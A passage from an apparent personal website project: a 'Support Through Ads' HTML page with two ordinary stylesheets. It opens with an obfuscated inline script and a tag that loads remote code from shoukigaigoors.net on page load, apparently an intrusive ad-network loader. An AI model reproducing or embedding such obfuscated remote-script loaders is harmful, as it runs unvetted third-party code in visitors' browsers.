dx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//shoukigaigoors.net/ntfc.php?p=9583737" data-cfasync="false" async onerror="_kqahcbv()" onload="_hzwgif()"></script>
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Support Through Ads - Samip Chapagain</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="support.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <h1>Support My Work</h1>
        <p>Help me continue creating awesome content</p>
        
    </header>

    <nav class="main-nav">
    <div class="nav-links">
        <a href="index.html" class="nav-item active">Home</a>
        <a href="support.html" class="nav-item">Support</a>
      <a href="love.html" class="nav-item"> love calculator </a>
      <a href="https://otieu.com/4/9583868" class="nav-item"> ad</a>

    <section class="support-intro">
        <h2>Why Support?</h2>
        <p>Your support through watching ads helps me:</p>
        <ul class="support-list">
            <li>🚀 Create more quality content</li>
            <li>💡 Develop new projects</li>
            <li>📚 Continue learning and improving</li>
            <li>🌟 Maintain and update existing projects</li>
        </ul>
    </section>

    <section class="ad-section">
        <h2>Support Through Ads</h2>
        <div class="ad-container">
            <!-- Add your ad code here -->
            <div class="ad-placeholder">
                <p>Advertisement Space</p>
                <!-- Replace this with actual ad code -->
            </div>
        </div>
        <div class="thank-you-message">
            <h3>Thank You! ❤️</h3>
            <p>Your support means a lot to me. Every view helps!</p>
        </div>
    </section>

    
        <a href="https://otieu.com/4/9583868">ad </a>
       <footer>
    <div class="social-links">
        <a href="https://youtube.com/@yourchannel" target="_blank" class="social-icon youtube">
            <i class="fab fa-youtube fa-2x"></i>
            <span class="social-name">YouTube</span>
        </a>
        <a href="https://tiktok.com/@yourusername" target="_blank" class="social-icon tiktok">
            <i class="fab fa-tiktok fa-2x"></i>
            <span class="social-name">TikTok</span>
        </a>
        <a href="https://facebook.com/yourprofile" target="_blank" class="social-icon facebook">
            <i class="fab fa-facebook fa-2x"></i>
            <span class="social-name">Facebook</span>
        </a>
    </div>
    <p>&copy; 2025 Samip Chapagain. All rights reserved.</p>
  </footer>
    <script src="samip.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ===== CSS VARIABLES ===== */
:root {
  --primary-color: #4CAF50;
  --secondary-color: #3498db;
  --accent-color: #e74c3c;
  --text-primary: #333;
  --text-secondary: #666;
  --bg-primary: #ffffff;
  --bg-secondary: #f8f9fa;
  --bg-dark: #1e1e1e;
  --text-dark: #ffffff;
  --shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  --shadow-hover: 0 4px 20px rgba(0, 0, 0, 0.15);
  --border-radius: 12px;
  --transition: all 0.3s ease;
  --font-family: 'Poppins', sans-serif;
  
  /* RGB values for opacity */
  --primary-color-rgb: 76, 175, 80;
  --secondary-color-rgb: 52, 152, 219;
}

/* ===== DARK MODE VARIABLES ===== */
body.dark-mode {
  --bg-primary: #1a1a1a;
  --bg-secondary: #2d2d2d;
  --text-primary: #ffffff;
  --text-secondary: #cccccc;
  --shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  --shadow-hover: 0 4px 20px rgba(0, 0, 0, 0.4);
}

/* ===== GLOBAL STYLES ===== */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-family);
  background-color: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.6;
  transition: var(--transition);
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

/* ===== TYPOGRAPHY ===== */
h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
  line-height: 1.2;
  margin-bottom: 1rem;
}

h1 { font-size: clamp(2rem, 5vw, 3.5rem); }
h2 { font-size: clamp(1.5rem, 4vw, 2.5rem); }
h3 { font-size: clamp(1.25rem, 3vw, 1.75rem); }
p { font-size: clamp(1rem, 2vw, 1.125rem); }

/* ===== THEME SWITCH ===== */
.theme-switch-wrapper {
  position: fixed;
  top: 20px;
  right: 20px;
  z-index: 1000;
}

.theme-switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.theme-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  transition: var(--transition);
  border-radius: 34px;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  transition: var(--transition);
  border-radius: 50%;
}

input:checked + .slider {
  background-color: var(--primary-color);
}

input:checked + .slider:before {
  transform: translateX(26px);
}

/* ===== HEADER ===== */
header {
  background: linear-gradient(135deg, var(--primary-color) 0%, var(--secondary-color) 100%);
  color: white;
  padding: 80px 0;
  text-align: center;
  position: relative;
  overflow: hidden;
}

header::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><pattern id="grain" width="100" height="100" patternUnits="userSpaceOnUse"><circle cx="50" cy="50" r="1" fill="white" opacity="0.1"/></pattern></defs><rect width="100" height="100" fill="url(%23grain)"/></svg>');
  opacity: 0.3;
}

header .container {
  position: relative;
  z-index: 1;
}

header h1 {
  margin-bottom: 1rem;
  animation: fadeInDown 1s ease;
}

header p {
  font-size: 1.25rem;
  opacity: 0.9;
  animation: fadeInUp 1s ease 0.3s forwards;
}

/* ===== NAVIGATION ===== */
.main-nav {
  background: var(--bg-primary);
  padding: 1rem 0;
  box-shadow: var(--shadow);
  position: sticky;
  top: 0;
  z-index: 100;
}

.nav-links {
  display: flex;
  justify-content: center;
  gap: 2rem;
  flex-wrap: wrap;
}

.nav-item {
  color: var(--text-primary);
  text-decoration: none;
  font-weight: 500;
  padding: 0.5rem 1rem;
  border-radius: var(--border-radius);
  transition: var(--transition);
  position: relative;
}

.nav-item:hover,
.nav-item.active {
  color: var(--primary-color);
  background: rgba(76, 175, 80, 0.1);
}

.nav-item::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--primary-color);
  transition: var(--transition);
  transform: translateX(-50%);
}

.nav-item:hover::after,
.nav-item.active::after {
  width: 80%;
}

/* ===== MAIN CONTENT ===== */
main {
  padding: 2rem 0;
}

section {
  margin: 3rem 0;
  padding: 2rem;
  background: var(--bg-primary);
  border-radius: var(--border-radius);
  box-shadow: var(--shadow);
  transition: var(--transition);
}

section:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-hover);
}

/* ===== ABOUT SECTION ===== */
.about h2 {
  text-align: center;
  margin-bottom: 2rem;
  position: relative;
}

.about h2::after {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 3px;
  background: var(--primary-color);
  border-radius: 2px;
}

.typing {
  color: var(--primary-color);
  font-weight: 600;
}

/* ===== PROJECTS SECTION ===== */
.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
  gap: 2.5rem;
  margin-top: 2rem;
}

.project-card {
  background: var(--bg-secondary);
  padding: 2.5rem;
  border-radius: var(--border-radius);
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  border: 1px solid var(--border-color);
}

.project-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 4px;
  background: linear-gradient(90deg, var(--primary-color), var(--secondary-color));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.project-card:hover::before {
  transform: scaleX(1);
}

.project-card:hover {
  transform: translateY(-8px);
  box-shadow: var(--shadow-hover);
}

.project-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1.5rem;
}

.project-header h3 {
  color: var(--text-color);
  margin: 0;
  font-weight: 600;
  font-size: 1.8rem;
}

.project-badge {
  background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
  color: white;
  padding: 0.3rem 0.8rem;
  border-radius: 20px;
  font-size: 0.8rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.project-content {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.project-description {
  color: var(--text-secondary);
  line-height: 1.6;
  font-size: 1rem;
  margin: 0;
}

.project-features h4,
.project-tech h4 {
  color: var(--text-color);
  font-size: 1.1rem;
  margin-bottom: 0.8rem;
  font-weight: 600;
}

.project-features ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.project-features li {
  color: var(--text-secondary);
  margin-bottom: 0.5rem;
  padding-left: 1.5rem;
  position: relative;
  font-size: 0.95rem;
}

.project-features li::before {
  content: '✨';
  position: absolute;
  left: 0;
  top: 0;
}

.tech-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.tech-tag {
  background: rgba(var(--primary-color-rgb), 0.1);
  color: var(--primary-color);
  padding: 0.4rem 0.8rem;
  border-radius: 15px;
  font-size: 0.8rem;
  font-weight: 500;
  border: 1px solid rgba(var(--primary-color-rgb), 0.2);
  transition: var(--transition);
}

.tech-tag:hover {
  background: rgba(var(--primary-color-rgb), 0.2);
  transform: translateY(-2px);
}

.project-links {
  display: flex;
  gap: 1rem;
  margin-top: 1rem;
  flex-wrap: wrap;
}

.project-btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.8rem 1.5rem;
  border-radius: 25px;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.9rem;
  transition: var(--transition);
  border: 2px solid transparent;
}

.project-btn.primary {
  background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
  color: white;
  box-shadow: 0 4px 15px rgba(var(--primary-color-rgb), 0.3);
}

.project-btn.primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 25px rgba(var(--primary-color-rgb), 0.4);
}

.project-btn.secondary {
  background: transparent;
  color: var(--primary-color);
  border-color: var(--primary-color);
}

.project-btn.secondary:hover {
  background: var(--primary-color);
  color: white;
  transform: translateY(-3px);
}

/* ===== CONTACT SECTION ===== */
.contact form {
  max-width: 600px;
  margin: 0 auto;
}

.form-group {
  margin-bottom: 1.5rem;
  position: relative;
}

.form-group input,
.form-group textarea {
  width: 100%;
  padding: 1rem;
  border: 2px solid transparent;
  border-radius: var(--border-radius);
  background: var(--bg-secondary);
  color: var(--text-primary);
  font-family: inherit;
  font-size: 1rem;
  transition: var(--transition);
}

.form-group input:focus,
.form-group textarea:focus {
  outline: none;
  border-color: var(--primary-color);
  box-shadow: 0 0 0 3px rgba(76, 175, 80, 0.1);
}

.form-group textarea {
  min-height: 120px;
  resize: vertical;
}

.submit-btn {
  background: var(--primary-color);
  color: white;
  border: none;
  padding: 1rem 2rem;
  border-radius: var(--border-radius);
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: var(--transition);
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin: 0 auto;
}

.submit-btn:hover {
  background: #45a049;
  transform: translateY(-2px);
  box-shadow: var(--shadow-hover);
}

.form-error {
  color: var(--accent-color);
  font-size: 0.875rem;
  margin-top: 0.5rem;
  display: block;
}

/* ===== FOOTER ===== */
footer {
  background: var(--bg-secondary);
  padding: 3rem 0 2rem;
  margin-top: 4rem;
}

.social-links {
  display: flex;
  justify-content: center;
  gap: 2rem;
  margin-bottom: 2rem;
  flex-wrap: wrap;
}

.social-icon {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-primary);
  text-decoration: none;
  padding: 1rem;
  border-radius: var(--border-radius);
  transition: var(--transition);
  min-width: 80px;
}

.social-icon:hover {
  transform: translateY(-5px);
  color: var(--primary-color);
}

.social-icon i {
  font-size: 1.5rem;
}

.social-name {
  font-size: 0.875rem;
  font-weight: 500;
}

.youtube:hover { color: #ff0000; }
.tiktok:hover { color: #000000; }
.facebook:hover { color: #1877f2; }

footer p {
  text-align: center;
  color: var(--text-secondary);
  font-size: 0.875rem;
}

/* ===== MESSAGES ===== */
.success-message,
.error-message {
  padding: 1rem;
  border-radius: var(--border-radius);
  margin-top: 1rem;
  text-align: center;
  animation: slideIn 0.3s ease;
}

.success-message {
  background: rgba(76, 175, 80, 0.1);
  color: #2e7d32;
  border: 1px solid #4caf50;
}

.error-message {
  background: rgba(231, 76, 60, 0.1);
  color: #c62828;
  border: 1px solid #e74c3c;
}

/* ===== ANIMATIONS ===== */
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translateY(-30px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(30px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes slideIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* ===== RESPONSIVE DESIGN ===== */
@media (max-width: 768px) {
  .container {
    padding: 0 15px;
  }
  
  header {
    padding: 60px 0;
  }
  
  .nav-links {
    gap: 1rem;
  }
  
  .nav-item {
    padding: 0.5rem 0.75rem;
    font-size: 0.875rem;
  }
  
  section {
    padding: 1.5rem;
    margin: 2rem 0;
  }
  
  .projects-grid {
    grid-template-columns: 1fr;
    gap: 1.5rem;
  }
  
  .project-card {
    padding: 2rem;
  }
  
  .project-header {
    flex-direction: column;
    align-items: flex-start;
    gap: 1rem;
  }
  
  .project-links {
    flex-direction: column;
  }
  
  .project-btn {
    width: 100%;
    justify-content: center;
  }
  
  .social-links {
    gap: 1rem;
  }
  
  .social-icon {
    min-width: 60px;
    padding: 0.75rem;
  }
  
  .theme-switch-wrapper {
    top: 15px;
    right: 15px;
  }
}

@media (max-width: 480px) {
  header h1 {
    font-size: 2rem;
  }
  
  header p {
    font-size: 1rem;
  }
  
  .nav-links {
    flex-direction: column;
    align-items: center;
  }
  
  .social-links {
    flex-direction: column;
    align-items: center;
  }
  
  .submit-btn {
    width: 100%;
    justify-content: center;
  }
}

/* ===== ACCESSIBILITY ===== */
@media (prefers-reduced-motion: reduce) {
  * {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
}

/* ===== FOCUS STYLES ===== */
button:focus,
input:focus,
textarea:focus,
a:focus {
  outline: 2px solid var(--primary-color);
  outline-offset: 2px;
}

/* ===== PRINT STYLES ===== */
@media print {
  .theme-switch-wrapper,
  .main-nav,
  .social-links {
    display: none;
  }
  
  body {
    background: white;
    color: black;
  }
  
  section {
    box-shadow: none;
    border: 1px solid #ccc;
  }
}
</file>
<file: support.css>
/* ===== SUPPORT PAGE STYLES ===== */

/* Header Styles */
header {
    text-align: center;
    padding: 4rem 2rem 2rem;
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: white;
    border-radius: 0 0 2rem 2rem;
    margin-bottom: 3rem;
}

header h1 {
    font-size: 3rem;
    margin-bottom: 1rem;
    font-weight: 700;
}

header p {
    font-size: 1.2rem;
    opacity: 0.9;
    max-width: 600px;
    margin: 0 auto;
}

/* Navigation Styles */
.main-nav {
    background: var(--bg-secondary);
    padding: 1rem 0;
    margin-bottom: 3rem;
    border-radius: var(--border-radius);
    box-shadow: var(--shadow);
}

.nav-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    flex-wrap: wrap;
}

.nav-item {
    text-decoration: none;
    color: var(--text-secondary);
    font-weight: 500;
    padding: 0.5rem 1rem;
    border-radius: var(--border-radius);
    transition: var(--transition);
    position: relative;
}

.nav-item:hover,
.nav-item.active {
    color: var(--primary-color);
    background: rgba(76, 175, 80, 0.1);
}

/* Support Introduction */
.support-intro {
    max-width: 800px;
    margin: 0 auto 4rem;
    padding: 0 2rem;
    text-align: center;
}

.support-intro h2 {
    font-size: 2.5rem;
    margin-bottom: 1.5rem;
    color: var(--text-primary);
}

.support-intro p {
    font-size: 1.1rem;
    color: var(--text-secondary);
    margin-bottom: 2rem;
}

.support-list {
    list-style: none;
    padding: 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
    margin-top: 2rem;
}

.support-list li {
    background: var(--bg-secondary);
    padding: 1.5rem;
    border-radius: var(--border-radius);
    box-shadow: var(--shadow);
    transition: var(--transition);
    font-size: 1.1rem;
    font-weight: 500;
}

.support-list li:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-hover);
}

/* Ad Section */
.ad-section {
    max-width: 800px;
    margin: 0 auto 4rem;
    padding: 0 2rem;
}

.ad-section h2 {
    font-size: 2.5rem;
    text-align: center;
    margin-bottom: 2rem;
    color: var(--text-primary);
}

.ad-container {
    background: var(--bg-secondary);
    border-radius: var(--border-radius);
    padding: 3rem 2rem;
    text-align: center;
    box-shadow: var(--shadow);
    margin-bottom: 2rem;
}

.ad-placeholder {
    border: 2px dashed var(--primary-color);
    border-radius: var(--border-radius);
    padding: 2rem;
    background: rgba(76, 175, 80, 0.05);
}

.ad-placeholder p {
    font-size: 1.2rem;
    color: var(--text-secondary);
    margin: 0.5rem 0;
}

.thank-you-message {
    text-align: center;
    padding: 2rem;
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: white;
    border-radius: var(--border-radius);
    box-shadow: var(--shadow);
}

.thank-you-message h3 {
    font-size: 2rem;
    margin-bottom: 1rem;
}

.thank-you-message p {
    font-size: 1.1rem;
    opacity: 0.9;
}

/* Footer Styles */
footer {
    background: var(--bg-secondary);
    padding: 3rem 2rem;
    text-align: center;
    margin-top: 4rem;
    border-radius: 2rem 2rem 0 0;
}

.social-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    margin-bottom: 2rem;
    flex-wrap: wrap;
}

.social-icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: var(--text-secondary);
    transition: var(--transition);
    padding: 1rem;
    border-radius: var(--border-radius);
}

.social-icon:hover {
    color: var(--primary-color);
    transform: translateY(-3px);
}

.social-name {
    margin-top: 0.5rem;
    font-weight: 500;
}

.youtube:hover {
    color: #ff0000;
}

.tiktok:hover {
    color: #000000;
}

.facebook:hover {
    color: #1877f2;
}

footer p {
    color: var(--text-secondary);
    font-size: 0.9rem;
}

/* ===== RESPONSIVE DESIGN ===== */

/* Large screens */
@media (min-width: 1200px) {
    header h1 {
        font-size: 4rem;
    }
    
    .support-list {
        grid-template-columns: repeat(2, 1fr);
    }
}

/* Medium screens */
@media (max-width: 768px) {
    header {
        padding: 3rem 1rem 2rem;
    }
    
    header h1 {
        font-size: 2.5rem;
    }
    
    header p {
        font-size: 1rem;
    }
    
    .nav-links {
        gap: 1rem;
        padding: 0 1rem;
    }
    
    .support-intro,
    .ad-section {
        padding: 0 1rem;
    }
    
    .support-intro h2,
    .ad-section h2 {
        font-size: 2rem;
    }
    
    .support-list {
        grid-template-columns: 1fr;
        gap: 1rem;
    }
    
    .support-list li {
        padding: 1rem;
        font-size: 1rem;
    }
    
    .ad-container {
        padding: 2rem 1rem;
    }
    
    .ad-placeholder {
        padding: 1.5rem;
    }
    
    .ad-placeholder p {
        font-size: 1rem;
    }
    
    .thank-you-message {
        padding: 1.5rem;
    }
    
    .thank-you-message h3 {
        font-size: 1.5rem;
    }
    
    .thank-you-message p {
        font-size: 1rem;
    }
    
    .social-links {
        gap: 1rem;
    }
}

/* Small screens */
@media (max-width: 480px) {
    header h1 {
        font-size: 2rem;
    }
    
    header p {
        font-size: 0.9rem;
    }
    
    .nav-links {
        flex-direction: column;
        align-items: center;
    }
    
    .support-intro h2,
    .ad-section h2 {
        font-size: 1.8rem;
    }
    
    .support-list li {
        font-size: 0.9rem;
    }
    
    .ad-placeholder p {
        font-size: 0.9rem;
    }
    
    .thank-you-message h3 {
        font-size: 1.3rem;
    }
    
    .thank-you-message p {
        font-size: 0.9rem;
    }
    
    .social-links {
        flex-direction: column;
        align-items: center;
    }
    
    .social-icon {
        flex-direction: row;
        gap: 0.5rem;
    }
    
    .social-name {
        margin-top: 0;
    }
}

/* Dark mode adjustments */
body.dark-mode .ad-placeholder {
    background: rgba(76, 175, 80, 0.1);
}

body.dark-mode .support-list li {
    background: var(--bg-dark);
}

body.dark-mode .ad-container {
    background: var(--bg-dark);
}

body.dark-mode .main-nav {
    background: var(--bg-dark);
}

body.dark-mode footer {
    background: var(--bg-dark);
}
</file>
